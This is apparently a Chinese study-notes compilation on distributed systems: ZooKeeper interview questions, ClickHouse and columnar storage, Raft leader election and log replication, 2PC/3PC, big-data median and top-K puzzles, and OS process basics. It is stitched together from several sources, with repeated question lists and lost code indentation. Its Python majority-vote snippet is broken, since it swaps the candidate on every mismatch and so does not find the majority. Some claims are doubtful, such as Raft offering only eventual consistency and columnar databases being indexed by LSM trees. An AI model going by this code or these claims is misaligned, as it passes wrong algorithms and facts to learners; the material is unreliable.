Paxos 协议能够让 Proposer 发送的提议朝着能被大多数 Acceptor 接受的那个提议靠拢,因此能够保证可终止性。
- zookeeper 是什么?
- zookeeper 都有哪些功能?
- zookeeper 有几种部署模式?
- zookeeper 怎么保证主从节点的状态同步?
- 集群中为什么要有主节点?
- 集群中有 3 台服务器,其中一个节点宕机,这个时候 zookeeper 还可以使用吗?
- 说一下 zookeeper 的通知机制?
- zookeeper 是什么框架?
- 有哪些应用场景?
- 使用什么协议?
- 说说分布式一致性算法 Paxos
- 说一说选举算法及流程
- zookeeper 有哪几种节点类型?
- zookeeper 对节点的 watch 监听通知是永久的吗?
- 有哪几种部署模式?
- 集群中的机器角色都有哪些?
- 集群最少要几台机器,集群规则是怎样的
- zookeeper 都有哪些功能?
- zookeeper 有几种部署模式?
- 集群中有 3 台服务器,其中一个节点宕机,这个时候 zookeeper 还可以使用吗?
- zookeeper 怎么保证主从节点的状态同步?
- 集群中为什么要有主节点?
- 说一下 zookeeper 的通知机制?
- 说一下两阶段提交和三阶段提交的过程?分别有什么问题?
- 你认为几阶段提交可以实现可靠事务?
- 如何使用 zookeeper 实现分布式锁?
- CAP 定理
- ZAB 协议
- Leader 选举算法和流程
python操作zookeeper
kazoo https://www.cnblogs.com/sanduzxcvbnm/p/11579380.html
常见的服务发现工具
zookeeper、eureka、consul
关于 clickhouse
俄罗斯 yandex 公司出品,OLAP、列式数据库。 ClickHouse 是俄罗斯的 Yandex 于 2016 年开源的用于在线分析处理查询(OLAP :Online Analytical Processing)MPP 架构的列式存储数据库(DBMS:Database Management System),能够使用 SQL 查询实时生成分析数据报告。ClickHouse 的全称是 Click Stream,Data WareHouse。
clickhouse 可以做用户行为分析,流批一体
线性扩展和可靠性保障能够原生支持 shard + replication
clickhouse 没有走 hadoop 生态,采用 Local attached storage 作为存储
OLAP 和 OLTP、行式存储和列式存储
列式存储是天然的分库分表,相当于垂直分表。
常见的行式数据库系统有:MySQL、Postgres 和 MS SQL Server。 常见的列式数据库系统有:influxdb、hbase、clickhouse、Vertica、 Paraccel (Actian Matrix,Amazon Redshift)、 Sybase IQ、 Exasol、 Infobright、 InfiniDB、 MonetDB (VectorWise, Actian Vector)、 LucidDB、 SAP HANA、 Google Dremel、 Google PowerDrill、 Druid、 kdb+。
行式数据库的重要索引:B+树。
列式数据库的索引:LSM 树。
ClickHouse 采用类 LSM Tree 的结构,数据写入后定期在后台 Compaction。通过类 LSM tree 的结构, ClickHouse 在数据导入时全部是顺序 append 写,写入后数据段不可更改,在后台 compaction 时也是多个段 merge sort 后顺序写回磁盘。顺序写的特性,充分利用了磁盘的吞吐能力。
不同的数据存储方式适用不同的业务场景,数据访问的场景包括:进行了何种查询、多久查询一次以及各类查询的比例;每种类型的查询(行、列和字节)读取多少数据;读取数据和更新之间的关系;使用的数据集大小以及如何使用本地的数据集;是否使用事务,以及它们是如何进行隔离的;数据的复制机制与数据的完整性要求;每种类型的查询要求的延迟与吞吐量等等。
系统负载越高,依据使用场景进行定制化就越重要,并且定制将会变的越精细。没有一个系统能够同时适用所有不同的业务场景。如果系统适用于广泛的场景,在负载高的情况下,要兼顾所有的场景,那么将不得不做出选择。是要平衡还是要效率?
OLAP 场景的关键特征
- 绝大多数是读请求
- 数据以相当大的批次(> 1000 行)更新,而不是单行更新;或者根本没有更新。
- 已添加到数据库的数据不能修改。
- 对于读取,从数据库中提取相当多的行,但只提取列的一小部分。
- 宽表,即每个表包含着大量的列
- 查询相对较少(通常每台服务器每秒查询数百次或更少)
- 对于简单查询,允许延迟大约 50 毫秒
- 列中的数据相对较小:数字和短字符串(例如,每个 URL 60 个字节)
- 处理单个查询时需要高吞吐量(每台服务器每秒可达数十亿行)
- 事务不是必须的
- 对数据一致性要求低
- 每个查询有一个大表。除了他以外,其他的都很小。
- 查询结果明显小于源数据。换句话说,数据经过过滤或聚合,因此结果适合于单个服务器的 RAM 中
很容易可以看出,OLAP 场景与其他通常业务场景(例如,OLTP 或 K/V)有很大的不同, 因此想要使用 OLTP 或 Key-Value 数据库去高效的处理分析查询场景,并不是非常完美的适用方案。例如,使用 OLAP 数据库去处理分析请求通常要优于使用 MongoDB 或 Redis 去处理分析请求。
为什么列式数据库更适合用于离线分析?
输入/输出
针对分析类查询,通常只需要读取表的一小部分列。在列式数据库中你可以只读取你需要的数据。例如,如果只需要读取 100 列中的 5 列,这将帮助你最少减少 20 倍的 I/O 消耗。 由于数据总是打包成批量读取的,所以压缩是非常容易的。同时数据按列分别存储这也更容易压缩。这进一步降低了 I/O 的体积。 由于 I/O 的降低,这将帮助更多的数据被系统缓存。
例如,查询«统计每个广告平台的记录数量»需要读取«广告平台 ID»这一列,它在未压缩的情况下需要 1 个字节进行存储。如果大部分流量不是来自广告平台,那么这一列至少可以以十倍的压缩率被压缩。当采用快速压缩算法,它的解压速度最少在十亿字节(未压缩数据)每秒。换句话说,这个查询可以在单个服务器上以每秒大约几十亿行的速度进行处理。这实际上是当前实现的速度。
raft算法
raft算法可以看做是paxos算法的工程实现。
拜占庭失效
又称任意失效,主要指远端服务不可信任,比如假冒、发送错误信息。
需要注意的是,FLP 不可能性指出:没有任何算法可以在存在失效的异步系统中达成共识[4]。所以现有的异步系统中的共识算法都只能做到较大概率达成共识,这类算法使用故障检测、随机化等手段,将异步模型改造成部分同步系统,规避 FLP 不可能性的约束。raft 算法使用的正是故障检测和随机化。
raft的两个子问题
- leader election
- log replication
leader election
三种状态
每个结点在任意时刻都处于三种状态之一:
- leader
- follower
- candidate
以看出所有节点启动时都是follower状态;在一段时间内如果没有收到来自leader的心跳,从follower切换到candidate,发起选举;如果收到majority的造成票(含自己的一票)则切换到leader状态;如果发现其他节点比自己更新,则主动切换到follower。
总之,系统中最多只有一个leader,如果在一段时间里发现没有leader,则大家通过选举-投票选出leader。leader会不停的给follower发心跳消息,表明自己的存活状态。如果leader故障,那么follower会转换成candidate,重新选出leader。
term
term(任期)以选举(election)开始,然后就是一段或长或短的稳定工作期(normal Operation)。从上图可以看到,任期是递增的,这就充当了逻辑时钟的作用;另外,term 3展示了一种情况,就是说没有选举出leader就结束了,然后会发起新的选举,后面会解释这种split vote的情况。
选举过程
上面已经说过,如果follower在election timeout内没有收到来自leader的心跳,(也许此时还没有选出leader,大家都在等;也许leader挂了;也许只是leader与该follower之间网络故障),则会主动发起选举。步骤如下:
- 增加节点本地的 current term ,切换到candidate状态,
- 投自己一票,并行给其他节点发送 RequestVote RPCs
- 等待其他节点的回复
在这个过程中,根据来自其他节点的消息,可能出现三种结果
- 收到majority的投票(含自己的一票),则赢得选举,成为leader
- 被告知别人已当选,那么自行切换到follower
- 一段时间内没有收到majority投票,则保持candidate状态,重新发出选举
第一种情况,赢得了选举之后,新的leader会立刻给所有节点发消息,广而告之,避免其余节点触发新的选举。在这里,先回到投票者的视角,投票者如何决定是否给一个选举请求投票呢,有以下约束:
- 在任一任期内,单个节点最多只能投一票
- 候选人知道的信息不能比自己的少(这一部分,后面介绍log replication和safety的时候会详细介绍)
- first-come-first-served 先来先得
第二种情况,比如有三个节点A B C。A B同时发起选举,而A的选举消息先到达C,C给A投了一票,当B的消息到达C时,已经不能满足上面提到的第一个约束,即C不会给B投票,而A和B显然都不会给对方投票。A胜出之后,会给B,C发心跳消息,节点B发现节点A的term不低于自己的term,知道有已经有Leader了,于是转换成follower。
第三种情况,没有任何节点获得majority投票,也就是没有结点能够获取超过二分之一的选票。如果出现平票的情况,那么就延长了系统不可用的时间(没有leader是不能处理客户端写请求的),因此raft引入了randomized election timeouts来尽量避免平票情况。同时,leader-based 共识算法中,节点的数目都是奇数个,尽量保证majority的出现。
log同步过程
当系统(leader)收到一个来自客户端的写请求,到返回给客户端,整个过程从leader的视角来看会经历以下步骤:
- leader append log entry
- leader issue AppendEntries RPC in parallel
- leader wait for majority response
- leader apply entry to state machine
- leader reply to client
- leader notify follower apply log
可以看到日志的提交过程有点类似两阶段提交(2PC),不过与2PC的区别在于,leader只需要大多数(majority)节点的回复即可,这样只要超过一半节点处于工作状态则系统就是可用的。
不难看到,logs由顺序编号的log entry组成 ,每个log entry除了包含command,还包含产生该log entry时的leader term。从上图可以看到,五个节点的日志并不完全一致,raft算法为了保证高可用,并不是强一致性,而是最终一致性,leader会不断尝试给follower发log entries,直到所有节点的log entries都相同。
在上面的流程中,leader只需要日志被复制到大多数节点即可向客户端返回,一旦向客户端返回成功消息,那么系统就必须保证log(其实是log所包含的command)在任何异常的情况下都不会发生回滚。这里有两个词:commit(committed),apply(applied),前者是指日志被复制到了大多数节点后日志的状态;而后者则是节点将日志应用到状态机,真正影响到节点状态。
Raft 也是分布式一致性协议,主要是用来竞选主节点。
单个 Candidate 的竞选
有三种节点:Follower、Candidate 和 Leader。Leader 会周期性的发送心跳包给 Follower。每个 Follower 都设置了一个随机的竞选超时时间,一般为 150ms~300ms,如果在这个时间内没有收到 Leader 的心跳包,就会变成 Candidate,进入竞选阶段。
- 下图展示一个分布式系统的最初阶段,此时只有 Follower 没有 Leader。Node A 等待一个随机的竞选超时时间之后,没收到 Leader 发来的心跳包,因此进入竞选阶段。

- 此时 Node A 发送投票请求给其它所有节点。

- 其它节点会对请求进行回复,如果超过一半的节点回复了,那么该 Candidate 就会变成 Leader。

- 之后 Leader 会周期性地发送心跳包给 Follower,Follower 接收到心跳包,会重新开始计时。

多个 Candidate 竞选
- 如果有多个 Follower 成为 Candidate,并且所获得票数相同,那么就需要重新开始投票。例如下图中 Node B 和 Node D 都获得两票,需要重新开始投票。

- 由于每个节点设置的随机竞选超时时间不同,因此下一次再次出现多个 Candidate 并获得同样票数的概率很低。

数据同步
- 来自客户端的修改都会被传入 Leader。注意该修改还未被提交,只是写入日志中。

- Leader 会把修改复制到所有 Follower。

- Leader 会等待大多数的 Follower 也进行了修改,然后才将修改提交。

- 此时 Leader 会通知的所有 Follower 让它们也提交修改,此时所有节点的值达成一致。

参考资料
- golang版raft算法实现:https://github.com/etcd-io/etcd/tree/master/raft
- raft算法演示:http://thesecretlivesofdata.com/raft/
- raft github.io:https://raft.github.io/
- raft PPT:https://web.stanford.edu/~ouster/cgi-bin/papers/raft-atc14
- raft 博客:https://www.cnblogs.com/xybaby/p/10124083.html
https://github.com/maemual/raft-zh_cn/blob/master/raft-zh_cn.md#6-%E9%9B%86%E7%BE%A4%E6%88%90%E5%91%98%E5%8F%98%E5%8C%96 https://www.google.com.hk/search?newwindow=1&safe=strict&rlz=1C5CHFA_enCN915CN915&q=raft%E5%8F%AF%E8%A7%86%E5%8C%96&sa=X&ved=2ahUKEwjn-N3ojZbvAhVay4sBHfjhAacQ1QIwFnoECCEQAQ&biw=1164&bih=655 Raft:一种易于理解的共识算法 http://thesecretlivesofdata.com/raft/ https://github.com/maemual/raft-zh_cn/blob/master/raft-zh_cn.md#6-%E9%9B%86%E7%BE%A4%E6%88%90%E5%91%98%E5%8F%98%E5%8C%96
计算机技术发展到现在,许多基础的技术实际上依旧处于无法保证绝对正确的状态。例如搜索分布式锁,网上全是使用redis实现分布式锁,文末的总结也是使用redis实现分布式锁存在各种各样的缺点。在分布式事务中,两阶段提交也存在明显的问题,可以依旧被拿出来讨论。在自然语言中,缺少评价生成文本的质量的方法,竟然使用BLEU。
两阶段和三阶段提交
在分布式系统中,各个节点之间在物理上相互独立,通过网络进行沟通和协调。
典型的比如关系型数据库,由于存在事务机制,可以保证每个独立节点上的数据操作可以满足ACID。
但是,相互独立的节点之间无法准确的知道其他节点中的事务执行情况,所以两台机器理论上无法达到一致的状态。
如果想让分布式部署的多台机器中的数据保持一致性,那么就要保证在所有节点的数据写操作,要不全部都执行,要么全部的都不执行。
但是,一台机器在执行本地事务的时候无法知道其他机器中的本地事务的执行结果。所以节点并不知道本次事务到底应该commit还是 roolback。
所以实现分布式事务,需要让当前节点知道其他节点的任务执行状态。常规的解决办法就是引入一个“协调者”的组件来统一调度所有分布式节点的执行。著名的是二阶段提交协议(Two Phase Commitment Protocol)和三阶段提交协议(Three Phase Commitment Protocol)。
1.二阶段提交协议
Two Phase指的是Commit-request阶段Commit阶段。
请求阶段 在请求阶段,协调者将通知事务参与者准备提交或取消事务,然后进入表决过程。 在表决过程中,参与者将告知协调者自己的决策:同意(事务参与者本地作业执行成功)或取消(本地作业执行故障)。
提交阶段
在该阶段,协调者将基于第一个阶段的投票结果进行决策:提交或取消。
当且仅当所有的参与者同意提交事务协调者才通知所有的参与者提交事务,否则协调者将通知所有的参与者取消事务。参与者在接收到协调者发来的消息后将执行响应的操作。
可以看出,两阶段提交协议存在明显的问题:
- 同步阻塞 执行过程中,所有参与节点都是事务独占状态,当参与者占有公共资源时,第三方节点访问公共资源被阻塞。
- 单点问题 一旦协调者发生故障,参与者会一直阻塞下去。
- 数据不一致性 在第二阶段中,假设协调者发出了事务commit的通知,但是因为网络问题该通知仅被一部分参与者所收到并执行commit,其余的参与者没有收到通知一直处于阻塞状态,这段时间就产生了数据的不一致性。
三阶段提交协议
Three Phase分别为CanCommit、PreCommit、DoCommit。
三阶段提交协议和两阶段提交协议的不同
对于协调者(Coordinator)和参与者(Cohort)都设置了超时机制(在2PC中,只有协调者拥有超时机制,即如果在一定时间内没有收到cohort的消息则默认失败)。 在2PC的准备阶段和提交阶段之间,插入预提交阶段,使3PC拥有CanCommit、PreCommit、DoCommit三个阶段。 PreCommit是一个缓冲,保证了在最后提交阶段之前各参与节点的状态是一致的。
Paxos算法的提出
二阶段提交还是三阶段提交都无法很好的解决分布式的一致性问题,直到Paxos算法的提出,Paxos协议由Leslie Lamport最早在1990年提出,目前已经成为应用最广的分布式一致性算法。
无论是二阶段提交还是三阶段提交都无法彻底解决分布式的一致性问题。Google Chubby的作者Mike Burrows说过, there is only one consensus protocol, and that’s Paxos” – all other approaches are just broken versions of Paxos. 意即世上只有一种一致性算法,那就是Paxos算法。
Google Chubby的作者Mike Burrows说过这个世界上只有一种一致性算法,那就是Paxos,其它的算法都是残次品。
二、分布式事务
指事务的操作位于不同的节点上,需要保证事务的 ACID 特性。
例如在下单场景下,库存和订单如果不在同一个节点上,就涉及分布式事务。
分布式锁和分布式事务区别:
- 锁问题的关键在于进程操作的互斥关系,例如多个进程同时修改账户的余额,如果没有互斥关系则会导致该账户的余额不正确。
- 而事务问题的关键则在于事务涉及的一系列操作需要满足 ACID 特性,例如要满足原子性操作则需要这些操作要么都执行,要么都不执行。
2PC
两阶段提交(Two-phase Commit,2PC),通过引入协调者(Coordinator)来协调参与者的行为,并最终决定这些参与者是否要真正执行事务。
1. 运行过程
1.1 准备阶段
协调者询问参与者事务是否执行成功,参与者发回事务执行结果。询问可以看成一种投票,需要参与者都同意才能执行。

1.2 提交阶段
如果事务在每个参与者上都执行成功,事务协调者发送通知让参与者提交事务;否则,协调者发送通知让参与者回滚事务。
需要注意的是,在准备阶段,参与者执行了事务,但是还未提交。只有在提交阶段接收到协调者发来的通知后,才进行提交或者回滚。

2. 存在的问题
2.1 同步阻塞
所有事务参与者在等待其它参与者响应的时候都处于同步阻塞等待状态,无法进行其它操作。
2.2 单点问题
协调者在 2PC 中起到非常大的作用,发生故障将会造成很大影响。特别是在提交阶段发生故障,所有参与者会一直同步阻塞等待,无法完成其它操作。
2.3 数据不一致
在提交阶段,如果协调者只发送了部分 Commit 消息,此时网络发生异常,那么只有部分参与者接收到 Commit 消息,也就是说只有部分参与者提交了事务,使得系统数据不一致。
2.4 太过保守
任意一个节点失败就会导致整个事务失败,没有完善的容错机制。
本地消息表
本地消息表与业务数据表处于同一个数据库中,这样就能利用本地事务来保证在对这两个表的操作满足事务特性,并且使用了消息队列来保证最终一致性。
- 在分布式事务操作的一方完成写业务数据的操作之后向本地消息表发送一个消息,本地事务能保证这个消息一定会被写入本地消息表中。
- 之后将本地消息表中的消息转发到消息队列中,如果转发成功则将消息从本地消息表中删除,否则继续重新转发。
- 在分布式事务操作的另一方从消息队列中读取一个消息,并执行消息中的操作。

硬盘中有 10T 的 int 数据,从中找出中位数、众数
问题描述
一台 PC 机,硬盘上有 10G 个 int,内存有 2G,分析硬盘中的数据,找到第 K 大、中位数、众数、平均数。
众数过半的简洁算法
先看一下众数: 如果众数的个数过半,则可以 O(n)复杂度扫描一遍得到。
ma=a[0]
cnt=0
for i in a:
if i==ma:
cnt+=1
else:
ma=i
cnt-=1
print(ma)
二分法查找中位数、topK
如果寻找中位数,可以使用二分法,在 0 到2^32之间进行二分,统计小于 x 的数字的个数。
空间复杂度为 O(1),时间复杂度为扫描硬盘 32 次。
关于平均数
如果求大量数据的平均数,直接把所有的数据进行加和放在 int 里面会导致溢出,所以需要使用大整数运算。使用 int64 作为当前变量,使用一个List<int> a作为当前的总和,a 就相当于一个2^30进制的大整数。最终需要进行大整数除法。
外排序
利用外排序的方法,进行排序 ,然后再去找中位数。
外排序就是由于数据量太大不能一次性加载到内存,所以需要先暂时用外存储器(硬盘)将数据存起来,然后依次读入一部分数据到内存,排序之后,生成临时文件存储到硬盘,最后再对这些临时文件进行一个归并,得到最后的排序结果(在合并的过程中虽然不需要多大内存,但是会产生频繁的 IO 操作,频繁的读磁盘和写磁盘)
使用堆
经典的求 topK,建立一个大小 K 的堆,不停地往堆里面塞入数据,弹出其中的最小值。如果 K 比较小,这种算法可以在内存里面进行,如果 K 非常大,在此题中,至少需要把 5G 的数据放在堆中,这是不可接受的。
但是经过修改之后,也是能做到的,在内存里面建立一个 1G 大小的最大堆,可以求出第 1G 大的数据。然后第二遍扫描的时候大于这个 1G 大的数据就完全忽略掉。这样就能够得到第 2G 大的数据......
先求第 1G 大,然后利用该元素求第 2G 大,然后利用第 2G 大,求第 3G 大...当然这样的话虽不需排序,但是磁盘操作会比较多,具体还需要分析下与外排序的效率哪个的磁盘 IO 会比较多
建立一个 1g 个整数的最大值堆,如果元素小于最大值则入堆,这样可以得到第 1g 大的那个元素然后利用这个元素,重新建一次堆,这次入堆的条件还要加上大于这个第 1g 大的元素,这样建完堆可以得到第 2g 大的那个 ...
借鉴基数排序思想
先计算中位数的 top16bit 是什么,top16 bit 总共有 65536 种情况,扫描一遍就能确定中位数的 top16 位是什么(记为 x),然后第二遍扫描只处理 top16 位等于 x 的数据,从中便能找到中位数。
借鉴桶排序思想
一个整数假设是 32 位无符号数 第一次扫描把 0~2^32-1 分成 2^16 个区间,记录每个区间的整数数目 找出中位数具体所在区间 65536i~65536(i+1)-1 第二次扫描则可找出具体中位数数值
第一次扫描已经找出中位数具体所在区间 65536i~65536(i+1)-1 然后第二次扫描再统计在该区间内每个数出现的次数,就可以了
使用逐次求精的算法。第一次求出比较粗略的桶,可以确定中位数一定位于这个桶内。然后第二遍扫描,只处理落在这个桶里面的数据,找出更精细的数据个数。
bitmap 位图算法
使用 0/1 表示某个 int 是否存在,int 是 32 位,最多有 2^32 种 int,所以使用 2G 空间可以存储下来所有数字是否出现。
但是为了统计中位数,需要进行计数,把 2^32 平均分成 4 份进行处理。
最多需要扫描四遍,如果数据范围更小,则存在更优的复杂度。
十六、分布式理论
- 谈一下你对 CAP 的认识?
- 什么是 Base 理论?
- 两阶段提交和三阶段提交的过程?两阶段提交有什么问题?三阶段提交有什么问题?
- 分布式事务常用的解决方案有哪些?
- 说一下你对 TCC 模式的理解?
- 多系统之间怎么实现通信的?A系统→B系统的服务
- Solr集群的搭建
- 请你谈谈对MQ的理解?以及你们在项目中是怎么用的?
- 请你谈谈单点登录的实现方案?你们怎么包括cookie的安全性?跨域取* cookie的问题,你们怎么解决的?
- 请你谈谈购物车的实现方案?当商品信息发生变更,购物车中的商品信息是否可以同步到变化?
- 谈谈你对ThreadLocal的理解,以及他的作用
- 什么是幂等性?
- 分布式锁的实现形式?
- 分布式锁应该具备哪些条件?
- 分布式Session的几种实现方式
Paxos 算法
- 说一下你对 ZAB 协议的理解?
- 什么是分布式锁?
- 分布式锁应该具备哪些功能?
- 分布式锁的实现方式有哪些?
算法
- 100亿数字,怎么统计前100大的?
- 10亿个url,每个url大小小于56B,要求去重,内存4G。
- 1KW句子算相似度(还是那套分块+hash/建索引,但是因为本人不是做这个的,文本处理根本说一片空白,所以就不误导大家了),之后就是一直围绕大数据的题目不断深化。
- Q1:给定一个1T的单词文件,文件中每一行为一个单词,单词无序且有重复,当前有5台计算机。请问如何统计词频?
- Q2:每台计算机需要计算200G左右的文件,内存无法存放200G内容,那么如何统计这些文件的词频?
- Q3:如何将1T的文件均匀地分配给5台机器,且每台机器统计完词频生成的文件只需要拼接起来即可(即每台机器统计的单词不出现在其他机器中)
- 一个大文件A和一个小文件B,里面存的是单词,要求出在文件B中但不在文件A中的单词。然后大文件A是无法直接存到内存中的。
- 一道题目是如果有一个人注册一个qq,如何保证这个qq号码和之前已存在的qq号码不重复呢?
- 扔硬币,连续出现两次正面即结束,问扔的次数期望
- 有100W个集合,每个集合中的word是同义词,同义词具有传递性, 比如集合1中有word a, 集合2中也有word a, 则集合1,2中所有词都是同义词,对这100W个集合进行归并,同义词都在一个集合当中。
- 有几个 G 的文本,每行记录了访问 ip 的 log ,如何快速统计 ip 出现次数最高的 10 个 ip,如果只用 linux 指令又该怎么解决;
- 海量数据的topk问题。
冗余是容错的必由之路。
在编码中,有一种编码叫做纠错码,相比原始编码具有更强的鲁棒性。
在分布式中,要想保证系统具有鲁棒性,就必须保证一份数据能够存储在多个实例上。
操作系统
基本特征
1. 并发
并发是指宏观上在一段时间内能同时运行多个程序,而并行则指同一时刻能运行多个指令。
并行需要硬件支持,如多流水线、多核处理器或者分布式计算系统。
操作系统通过引入进程和线程,使得程序能够并发运行。
2. 共享
共享是指系统中的资源可以被多个并发进程共同使用。
有两种共享方式:互斥共享和同时共享。
互斥共享的资源称为临界资源,例如打印机等,在同一时刻只允许一个进程访问,需要用同步机制来实现互斥访问。
3. 虚拟
虚拟技术把一个物理实体转换为多个逻辑实体。
主要有两种虚拟技术:时(时间)分复用技术和空(空间)分复用技术。
多个进程能在同一个处理器上并发执行使用了时分复用技术,让每个进程轮流占用处理器,每次只执行一小个时间片并快速切换。
虚拟内存使用了空分复用技术,它将物理内存抽象为地址空间,每个进程都有各自的地址空间。地址空间的页被映射到物理内存,地址空间的页并不需要全部在物理内存中,当使用到一个没有在物理内存的页时,执行页面置换算法,将该页置换到内存中。
4. 异步
异步指进程不是一次性执行完毕,而是走走停停,以不可知的速度向前推进。
基本功能
1. 进程管理
进程控制、进程同步、进程通信、死锁处理、处理机调度等。
2. 内存管理
内存分配、地址映射、内存保护与共享、虚拟内存等。
3. 文件管理
文件存储空间的管理、目录管理、文件读写管理和保护等。
4. 设备管理
完成用户的 I/O 请求,方便用户使用各种设备,并提高设备的利用率。
主要包括缓冲管理、设备分配、设备处理、虛拟设备等。
系统调用
如果一个进程在用户态需要使用内核态的功能,就进行系统调用从而陷入内核,由操作系统代为完成。

Linux 的系统调用主要有以下这些:
| Task | Commands |
|---|---|
| 进程控制 | fork(); exit(); wait(); |
| 进程通信 | pipe(); shmget(); mmap(); |
| 文件操作 | open(); read(); write(); |
| 设备操作 | ioctl(); read(); write(); |
| 信息维护 | getpid(); alarm(); sleep(); |
| 安全 | chmod(); umask(); chown(); |
大内核和微内核
1. 大内核
大内核是将操作系统功能作为一个紧密结合的整体放到内核。
由于各模块共享信息,因此有很高的性能。
2. 微内核
由于操作系统不断复杂,因此将一部分操作系统功能移出内核,从而降低内核的复杂性。移出的部分根据分层的原则划分成若干服务,相互独立。
在微内核结构下,操作系统被划分成小的、定义良好的模块,只有微内核这一个模块运行在内核态,其余模块运行在用户态。
因为需要频繁地在用户态和核心态之间进行切换,所以会有一定的性能损失。

中断分类
1. 外中断
由 CPU 执行指令以外的事件引起,如 I/O 完成中断,表示设备输入/输出处理已经完成,处理器能够发送下一个输入/输出请求。此外还有时钟中断、控制台中断等。
2. 异常
由 CPU 执行指令的内部事件引起,如非法操作码、地址越界、算术溢出等。
3. 陷入
在用户程序中使用系统调用。
进程与线程
1. 进程
进程是资源分配的基本单位。
进程控制块 (Process Control Block, PCB) 描述进程的基本信息和运行状态,所谓的创建进程和撤销进程,都是指对 PCB 的操作。
下图显示了 4 个程序创建了 4 个进程,这 4 个进程可以并发地执行。

2. 线程
线程是独立调度的基本单位。
一个进程中可以有多个线程,它们共享进程资源。
QQ 和浏览器是两个进程,浏览器进程里面有很多线程,例如 HTTP 请求线程、事件响应线程、渲染线程等等,线程的并发执行使得在浏览器中点击一个新链接从而发起 HTTP 请求时,浏览器还可以响应用户的其它事件。

3. 区别
Ⅰ 拥有资源
进程是资源分配的基本单位,但是线程不拥有资源,线程可以访问隶属进程的资源。
Ⅱ 调度
线程是独立调度的基本单位,在同一进程中,线程的切换不会引起进程切换,从一个进程中的线程切换到另一个进程中的线程时,会引起进程切换。
Ⅲ 系统开销
由于创建或撤销进程时,系统都要为之分配或回收资源,如内存空间、I/O 设备等,所付出的开销远大于创建或撤销线程时的开销。类似地,在进行进程切换时,涉及当前执行进程 CPU 环境的保存及新调度进程 CPU 环境的设置,而线程切换时只需保存和设置少量寄存器内容,开销很小。
Ⅳ 通信方面
线程间可以通过直接读写同一进程中的数据进行通信,但是进程通信需要借助 IPC。
进程状态的切换

- 就绪状态(ready):等待被调度
- 运行状态(running)
- 阻塞状态(waiting):等待资源
应该注意以下内容:
